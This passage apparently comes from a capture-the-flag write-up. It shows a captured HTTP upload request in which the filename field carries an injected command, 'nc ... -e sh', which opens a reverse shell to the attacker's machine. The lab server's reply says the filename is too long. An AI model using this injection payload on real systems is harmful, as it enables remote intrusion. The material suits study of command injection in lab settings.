 Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.36.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.36.206/upload
8 Content-Type: multipart/form-data; boundary=---------------------------1416419708170474636318136​75881
9 Content-Length: 343
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------141641970817047463631813675881
14 Content-Disposition: form-data; name="file"; filename="test.txt;nc 10.13.1.225 53 -e sh"
15 Content-Type: text/x-python
16
17
18 -----------------------------141641970817047463631813675881
19 Content-Disposition: form-data; name="my-form"
20
21 Upload !
22 -----------------------------141641970817047463631813675881--
23
Upload script
Browse... No file selected. Upload !
• That filename was way too long!